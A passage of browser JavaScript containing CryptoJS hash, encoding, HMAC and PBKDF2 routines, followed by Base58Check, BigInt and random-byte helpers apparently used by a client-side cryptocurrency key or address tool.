            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Base64 = C_enc.Base64 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        C.SHA256 = Hasher._createHelper(SHA256);

        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        C_enc.Utf16LE = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());

    (function() {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        var superInit = WordArray.init;

        var subInit = WordArray.init = function(typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (typedArray instanceof Int8Array || (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) || typedArray instanceof Int16Array || typedArray instanceof Uint16Array || typedArray instanceof Int32Array || typedArray instanceof Uint32Array || typedArray instanceof Float32Array || typedArray instanceof Float64Array) {
                typedArray = new Uint8Array(typedArray.buffer,typedArray.byteOffset,typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        }
        ;

        subInit.prototype = WordArray;
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        var _zl = WordArray.create([0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 7, 4, 13, 1, 10, 6, 15, 3, 12, 0, 9, 5, 2, 14, 11, 8, 3, 10, 14, 4, 9, 15, 8, 1, 2, 7, 0, 6, 13, 11, 5, 12, 1, 9, 11, 10, 0, 8, 12, 4, 13, 3, 7, 15, 14, 5, 6, 2, 4, 0, 5, 9, 7, 12, 2, 10, 14, 1, 3, 8, 11, 6, 15, 13]);
        var _zr = WordArray.create([5, 14, 7, 0, 9, 2, 11, 4, 13, 6, 15, 8, 1, 10, 3, 12, 6, 11, 3, 7, 0, 13, 5, 10, 14, 15, 8, 12, 4, 9, 1, 2, 15, 5, 1, 3, 7, 14, 6, 9, 11, 8, 12, 2, 10, 0, 4, 13, 8, 6, 4, 1, 3, 11, 15, 0, 5, 12, 2, 13, 9, 7, 10, 14, 12, 15, 10, 4, 1, 5, 8, 7, 6, 2, 13, 14, 0, 3, 9, 11]);
        var _sl = WordArray.create([11, 14, 15, 12, 5, 8, 7, 9, 11, 13, 14, 15, 6, 7, 9, 8, 7, 6, 8, 13, 11, 9, 7, 15, 7, 12, 15, 9, 11, 7, 13, 12, 11, 13, 6, 7, 14, 9, 13, 15, 14, 8, 13, 6, 5, 12, 7, 5, 11, 12, 14, 15, 14, 15, 9, 8, 9, 14, 5, 6, 8, 6, 5, 12, 9, 15, 5, 11, 6, 8, 13, 12, 5, 12, 13, 14, 11, 8, 5, 6]);
        var _sr = WordArray.create([8, 9, 9, 11, 13, 15, 15, 5, 7, 7, 8, 11, 14, 14, 12, 6, 9, 13, 15, 7, 12, 8, 9, 11, 7, 7, 12, 7, 6, 15, 13, 11, 9, 7, 15, 11, 8, 6, 6, 14, 12, 13, 5, 14, 13, 13, 7, 5, 15, 5, 8, 11, 14, 14, 6, 14, 6, 9, 12, 9, 12, 5, 15, 8, 8, 5, 12, 9, 12, 5, 14, 6, 8, 13, 6, 5, 15, 13, 11, 11]);

        var _hl = WordArray.create([0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr = WordArray.create([0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function() {
                this._hash = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function(M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = ((((M_offset_i << 8) | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8)) & 0xff00ff00));
                }
                // Shortcut
                var H = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al + M[offset + zl[i]]) | 0;
                    if (i < 16) {
                        t += f1(bl, cl, dl) + hl[0];
                    } else if (i < 32) {
                        t += f2(bl, cl, dl) + hl[1];
                    } else if (i < 48) {
                        t += f3(bl, cl, dl) + hl[2];
                    } else if (i < 64) {
                        t += f4(bl, cl, dl) + hl[3];
                    } else {
                        // if (i<80) {
                        t += f5(bl, cl, dl) + hl[4];
                    }
                    t = t | 0;
                    t = rotl(t, sl[i]);
                    t = (t + el) | 0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset + zr[i]]) | 0;
                    if (i < 16) {
                        t += f5(br, cr, dr) + hr[0];
                    } else if (i < 32) {
                        t += f4(br, cr, dr) + hr[1];
                    } else if (i < 48) {
                        t += f3(br, cr, dr) + hr[2];
                    } else if (i < 64) {
                        t += f2(br, cr, dr) + hr[3];
                    } else {
                        // if (i<80) {
                        t += f1(br, cr, dr) + hr[4];
                    }
                    t = t | 0;
                    t = rotl(t, sr[i]);
                    t = (t + er) | 0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t = (H[1] + cl + dr) | 0;
                H[1] = (H[2] + dl + er) | 0;
                H[2] = (H[3] + el + ar) | 0;
                H[3] = (H[4] + al + br) | 0;
                H[4] = (H[0] + bl + cr) | 0;
                H[0] = t;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotal << 8) | (nBitsTotal >>> 24)) & 0x00ff00ff) | (((nBitsTotal << 24) | (nBitsTotal >>> 8)) & 0xff00ff00));
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8) | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8)) & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x) & (y)) | ((~x) & (z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y) & (~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) | (~(z))));

        }

        function rotl(x, n) {
            return (x << n) | (x >>> (32 - n));
        }

        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        var HMAC = C_algo.HMAC = Base.extend({
            init: function(hasher, key) {
                hasher = this._hasher = new hasher.init();

                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                key.clamp();

                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                this.reset();
            },

            reset: function() {
                var hasher = this._hasher;

                hasher.reset();
                hasher.update(this._iKey);
            },

            update: function(messageUpdate) {
                this._hasher.update(messageUpdate);
                return this;
            },

            finalize: function(messageUpdate) {
                var hasher = this._hasher;
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());

    (function() {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            cfg: Base.extend({
                keySize: 128 / 32,
                hasher: SHA1,
                iterations: 1
            }),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            compute: function(password, salt) {
                var cfg = this.cfg;

                var hmac = HMAC.create(cfg.hasher, password);

                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        var intermediateWords = intermediate.words;

                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        C.PBKDF2 = function(password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        }
        ;
    }());

    (function() {        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA256 = C_algo.SHA256;

        var SHA224 = C_algo.SHA224 = SHA256.extend({
            _doReset: function() {
                this._hash = new WordArray.init([0xc1059ed8, 0x367cd507, 0x3070dd17, 0xf70e5939, 0xffc00b31, 0x68581511, 0x64f98fa7, 0xbefa4fa4]);
            },

            _doFinalize: function() {
                var hash = SHA256._doFinalize.call(this);

                hash.sigBytes -= 4;

                return hash;
            }
        });

        C.SHA224 = SHA256._createHelper(SHA224);

        C.HmacSHA224 = SHA256._createHmacHelper(SHA224);
    }());

    (function(undefined) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var X32WordArray = C_lib.WordArray;

        var C_x64 = C.x64 = {};

        var X64Word = C_x64.Word = Base.extend({
            init: function(high, low) {
                this.high = high;
                this.low = low;
            }

        });

        var X64WordArray = C_x64.WordArray = Base.extend({

            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 8;
                }
            },

            toX32: function() {
                var x64Words = this.words;
                var x64WordsLength = x64Words.length;

                var x32Words = [];
                for (var i = 0; i < x64WordsLength; i++) {
                    var x64Word = x64Words[i];
                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                var words = clone.words = this.words.slice(0);

                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        (function() {
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    if (LFSR & 0x80) {
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            ++leading_zeroes;
        }
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
